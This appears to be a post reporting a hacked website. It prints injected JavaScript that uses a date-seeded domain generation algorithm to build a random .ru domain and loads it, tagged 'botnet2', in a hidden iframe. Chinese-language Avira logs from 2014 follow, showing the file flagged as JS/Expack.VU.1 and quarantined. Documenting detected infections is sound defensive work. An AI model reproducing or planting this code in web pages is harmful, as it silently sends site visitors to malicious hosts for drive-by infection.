- function nextRandomNumber() {

- var hi = this.seed / this.Q;

- var lo = this.seed % this.Q;

- var test = this.A * lo - this.R * hi;

- if (test > 0) {

- this.seed = test;

- } else {

- this.seed = test + this.M;

- }

- return (this.seed * this.oneOverM);

- }

- function RandomNumberGenerator(unix) {

- var d = new Date(unix * 1000);

- var s = d.getHours() > 12 ? 1 : 0;

- this.seed = 2345678901 + (d.getMonth() * 0xFFFFFF) + (d.getDate() * 0xFFFF) + (Math.round(s * 0xFFF));

- this.A = 48271;

- this.M = 2147483647;

- this.Q = this.M / this.A;

- this.R = this.M % this.A;

- this.oneOverM = 1.0 / this.M;

- this.next = nextRandomNumber;

- return this;

- }

- function createRandomNumber(r, Min, Max) {

- return Math.round((Max - Min) * r.next() + Min);

- }

- function generatePseudoRandomString(unix, length, zone) {

- var rand = new RandomNumberGenerator(unix);

- var letters = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z'];

- var str = '';

- for (var i = 0; i < length; i++) {

- str += letters[createRandomNumber(rand, 0, letters.length - 1)];

- }

- return str + '.' + zone;

- }

- setTimeout(function() {

- try {

- if (typeof iframeWasCreated == "undefined") {

- iframeWasCreated = true;

- var unix = Math.round(+new Date() / 1000);

- var domainName = generatePseudoRandomString(unix, 16, 'ru');

- ifrm = document.createElement("IFRAME");

- ifrm.setAttribute("src", "http://" + domainName + "/runforestrun?sid=botnet2");

- ifrm.style.width = "0px";

- ifrm.style.height = "0px";

- ifrm.style.visibility = "hidden";

- document.body.appendChild(ifrm);

- }

- } catch (e) {}

- }, 500);



Avira



2014/1/5 上午 07:30 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\A6GBLLHM\apexadvisory_com_my[1].htm'

包含病毒或有害的程式 'JS/Expack.VU.1' [virus]

已採取動作:

檔案會移動至 '5a4336a9.qua' 名稱底下的隔離區目錄!

2014/1/5 上午 07:30 [System Scanner] 掃描

掃描結束 [已完成全部的掃描.]。

檔案數: 796

目錄數: 0

惡意程式碼數: 1

警告數: 0

2014/1/5 上午 07:29 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\A6GBLLHM\apexadvisory_com_my[1].htm 中

偵測到病毒或有害的程式 'JS/Expack.VU.1 [virus]'

執行的動作:傳輸至掃描程式

2014/1/5 上午 07:29 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\A6GBLLHM\apexadvisory_com_my[1].htm 中

偵測到病毒或有害的程式 'JS/Expack.VU.1 [virus]'

執行的動作:拒絕存取

2014/1/5 上午 07:29 [Web Protection] 發現惡意程式碼

從 URL "http://www.apexadvisory.com.my/" 存取資料時,

發現病毒或有害的程式 'JS/Expack.VU.1' [virus]。

已採取動作:已略過

fs is

|